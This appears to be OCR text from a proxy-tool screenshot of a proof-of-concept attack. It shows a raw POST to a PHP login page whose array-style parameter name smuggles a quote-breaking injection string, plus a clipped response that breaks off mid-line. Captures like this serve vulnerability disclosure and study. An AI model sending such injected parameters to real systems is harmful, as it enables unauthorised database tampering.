 Request
Raw Params Headers Hex
POST /user/login HTTP/1.1
Host: 192.168.35.158:8888
Content-Length: 75
Cache-Control: max-age=0
Origin: http://192.168.35.158:8888
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer: http://192.168.35.158:8888/user/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=gu0mnnd9oh9nd53de2hsc27097
Connection: close
username=aaa&password=aaa&HTTP_X_FORWARDED_FOR[',data%3d'mount4in'%23']=123
Response
Raw Headers Hex HTML R
HTTP/1.1 200 OK
Date: Sun, 29 Mar 2020 08:37:58 G
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00
Cache-Control: no-store, no-cache
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 94
Connection: close
Content-Type: text/html; charset=u
<html><head><meta http-equiv="